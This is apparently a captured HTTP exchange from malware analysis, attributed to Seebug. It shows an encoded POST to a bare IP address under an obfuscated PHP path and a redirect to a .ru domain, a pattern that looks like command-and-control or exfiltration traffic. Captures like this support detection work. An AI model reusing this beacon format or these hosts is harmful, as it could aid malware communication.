 POST //e3e7e71a0b28b5e96cc492e636722f73//4sVKAOvu3D//ABDYot0NxyG.php HTTP/1.1
HOST: 193.37.213.101
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101
Accept: application/x-www-form-urlencoded
Content-Type: application/x-www-form-urlencoded
Cache-Control: no-cache
Content-Length: 202
/sQ=YLaCTHRnqx8kDhkUmNBfPzF06Y&7/N=OoQIve0VmCaz1deOeh&8QDG=3j5+jCtmRaiYy5IJ8QO/
0+UZgk56RCqeC5UT6qt9DRu+0ZmN1pQs VangpfZzzgxccdt/lcSbgis/CUzJrhGC3miUu
+t1lH82G/h30pc/CatAmNnqKUXYG1Dn8g0=&crc=e3a6HTTP/1.1 301 Moved Permanently
Server: nginx/1.10.3
Date: Wed, 27 Feb 2019 02:23:44 GMT
Content-Type: text/html
Content-Length: 185
Connection: keep-alive
Location: https://laobanzhang.ru//e3e7e71a0b28b5e96cc492e636722f73//4sVKAOvu3D//
ABDYot0NxyG.php
<html>
<head><title>301 Moved Permanently</title></head>
<body bgcolor="white">
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx/1.10.3</center>
</body>
</html>
Seebug